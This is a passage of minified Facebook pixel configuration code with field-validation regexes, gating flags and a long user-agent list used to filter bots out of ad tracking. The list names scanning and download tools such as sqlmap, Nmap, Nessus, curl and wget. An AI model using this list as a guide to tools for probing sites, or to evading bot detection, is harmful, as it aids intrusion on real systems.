\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("463151060548807", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("463151060548807", "TopicsAPI", true);
config.set("463151060548807", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("463151060548807", "Gating", true);
config.set("463151060548807", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live 